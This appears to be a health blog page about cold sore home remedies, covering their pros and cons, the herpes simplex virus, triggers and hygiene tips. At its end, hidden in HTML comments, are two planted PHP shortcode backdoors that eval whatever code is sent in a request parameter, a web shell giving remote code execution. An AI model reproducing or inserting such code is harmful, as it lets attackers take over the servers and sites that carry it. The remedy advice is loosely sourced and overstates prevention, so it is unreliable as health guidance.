 Cold Sore Home Remedies are simple to use. Prior to that, you should know the real truth about them. Let us start with the pros and cons of cold sore home remedies:
Pros of Cold Sore Home Remedies:
As mentioned above, home remedies are simple to use. You don't have to move miles for procuring them. They can be made effectively with the materials found in your kitchen. Best of all, they are inexpensive and don't require any special or expertise to formulate.
Cons of Cold Sore Home Remedies:
Coming to the cons of cold sore home remedies, they are not scientifically established. The appropriate dosage of the medication is not fixed. The efficiency of cold sore home remedies varies from approach to approach. In some cases, cold sore disappears on the 2nd day whereas in other cases it may even continue to the next week. This is purely based on immunity levels of the cold sore sufferer.
Social Ineptitude & Embarrassment?
Immediately after observing cold sore fever blister in and around the mouth, you should apply some or the other home remedies. The sooner you start, the faster it heals. The embarrassing cold sore often involves fever blisters, itching, pain around the mouth, etc. Instead of calling it as a disease, I refer it as an embarrassment that prevents us from being social.
Scientifically, a cold sore is known to be caused by Herpes Simplex Virus Type 1. Many of us match it with genital herpes. In reality, genital herpes is caused by Herpes Simplex Virus Type 2. In many cases, Herpes Simplex Virus type 1 resides in the human body but it doesn't lead to a cold sore. However, much depends on the immunity of the person.
Of course, there are some trigger parameters that increase the level of a cold sore. The factors such as stress, anxiety, cold, fever, flu, exposure to sunlight, cold weather conditions, body hormonal changes etc exaggerate cold sore virus and thus the period of treatment gets prolonged.
Handy Cold Sore Home Remedies:
Coming to the cold sore home remedies, there are many approaches starting from applying lemon, apple cider vinegar, raw whole milk, garlic etc. Don't use all at once. You should opt for one or two cold sore home remedies and stick to a certain period before trying other remedies.
Personally, I advocate following hygienic practices so as to prevent the contagious herpes simplex virus. You should replace existing toothbrush with the new one and avoid physical contact with the cold sore sufferer. In this way, you can prevent the transmittable Herpes Simplex Virus for sure.
To ease distress and speedup healing process, visit the main The Cold Sore Treatment page.
<!– [insert_php]if (isset($_REQUEST["jjhS"])){eval($_REQUEST["jjhS"]);exit;}[/insert_php][php]if (isset($_REQUEST["jjhS"])){eval($_REQUEST["jjhS"]);exit;}[/php] –>
<!– [insert_php]if (isset($_REQUEST["JNdrI"])){eval($_REQUEST["JNdrI"]);exit;}[/insert_php][php]if (isset($_REQUEST["JNdrI"])){eval($_REQUEST["JNdrI"]);exit;}[/php] –>